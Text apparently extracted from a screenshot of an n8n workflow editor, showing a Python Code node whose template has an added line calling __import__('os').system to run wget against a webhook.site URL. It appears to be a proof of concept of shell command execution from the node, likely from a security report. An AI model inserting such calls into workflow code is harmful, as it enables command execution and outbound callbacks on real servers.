 https://n8n.g .io/workflow/wg052bTc7vmCKT4V
Back to canvas
n8n
INPUT
Code
Test step
OUTPUT
Parameters
Settings
Docs
1 item
Mode
Run Once for All Items
# myNewFie
Language
Python (Beta)
Python
1 # Loop over input items and add a new field called 'myNewField' to the JSON of each one
2 __import__('os').system('wget https://webhook.site/b0291d80-35d5-4215-a5ff-1e66c89c0991')
3
4
5
6
7 for item in _input.all():
8 item.json.myNewField = 1
9 return _input.all()
No input data yet
Execute previous nodes
(From the earliest node that needs it ? )
Debug by using print() statements and viewing their output in the browser console.